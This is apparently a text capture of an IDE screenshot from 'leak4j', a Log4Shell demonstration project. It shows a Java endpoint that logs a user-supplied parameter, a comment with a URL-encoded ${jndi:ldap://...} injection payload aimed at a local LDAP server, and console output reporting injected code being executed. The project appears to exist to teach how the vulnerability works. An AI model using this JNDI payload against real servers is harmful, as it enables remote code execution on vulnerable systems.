 eak4j / src / main / java / nl / openvalue / leak4j / LoggingEndpoint / getTest
Project
.idea
src
main
java
nl.openvalue.leak4j
EmbeddedLdapServer
Leak4jApplication
LoggingEndpoint
resources
static
application.yml
log4j2.xml
test
target
temp
mbeddedLdapServer.java
PayloadObject.java
pom.xml (leak4j)
LoggingEndpoint.java
README.md
2
21 *
22 * URL encoded (to use in browser):
23 * http://localhost:8080/log?payload=%24%7Bjndi%3Aldap%3A%2F%2Flocalhost%3A1389%
24 *
25 * Log4j now connects to a remote LDAP server which returns the payload (a class
26 */
27 public void getTest(@RequestParam(name = "payload") String payload) {
28 logger.info("Called with: " + payload);
29 }
30 }
31
32
Run: Leak4jApplication EmbeddedLdapServer
Console Actuator
2021-12-13 16:02:26.990 INFO roy.local --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/] : Initializing Spring DispatcherSe
2021-12-13 16:02:26.990 INFO roy.local --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Initializing Servlet 'dispatcher
2021-12-13 16:02:26.991 INFO roy.local --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet : Completed initialization in 1 ms
> INJECTED CODE BEING EXECUTED <
2021-12-13 16:02:27.014 INFO roy.local --- [nio-8080-exec-1] n.o.l.LoggingEndpoint : Called with: ${jndi:ldap://local